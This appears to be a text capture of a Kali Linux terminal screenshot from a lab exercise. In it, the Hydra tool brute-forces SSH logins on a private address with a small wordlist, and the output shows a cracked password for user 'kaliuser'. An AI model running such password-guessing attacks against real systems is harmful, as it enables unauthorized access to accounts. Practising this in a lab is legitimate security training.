 ┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -l kaliuser -P wordlist.txt ssh://192.168.88.128
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use i
n military or secret service organizations, or for illegal purposes (this is
 non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-11 01
:48:39
[WARNING] Many SSH configurations limit the number of parallel tasks, it is
recommended to reduce the tasks: use -t 4
[DATA] max 2 tasks per 1 server, overall 2 tasks, 2 login tries (l:1/p:2), ~
1 try per task
[DATA] attacking ssh://192.168.88.128:22/
[22][ssh] host: 192.168.88.128   login: kaliuser   password: qwe123!@#
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-11 01
:48:44

┌──(kali㉿kali)-[~/Desktop]
└─$